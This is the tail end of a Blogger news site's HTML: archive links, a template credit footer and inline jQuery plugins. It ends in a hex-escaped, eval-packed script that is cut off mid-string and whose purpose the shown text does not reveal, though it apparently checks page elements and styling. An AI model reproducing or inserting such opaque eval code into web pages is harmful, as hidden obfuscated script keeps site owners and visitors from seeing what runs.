<li><a href='https://www.asiapacificdefensejournal.com/2019/04/south-korea-gets-its-second-kc-330.html'>South Korea gets its second KC-330 Cygnus tanker-t...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='http://mybloggerthemes.com/' rel='dofollow' style='color:#ffff00;' target='_blank'>MyBloggerThemes</a>
</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _RYKcBW= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x50\x28\x32\x79\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x79\x28\x63\x29\x7b\x32\x41\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x6a\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x6b\x2e\x33\x6c\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x6d\x28\x33\x36\x29\x29\x7d\x3b\x33\x6e\x28\x63\x2d\x2d\x29\x7b\x32\x7a\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x6f\x28\x33\x70\x20\x33\x71\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x41\x20\x70\x7d\x28\x5c\x27\x47\x20\x62\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5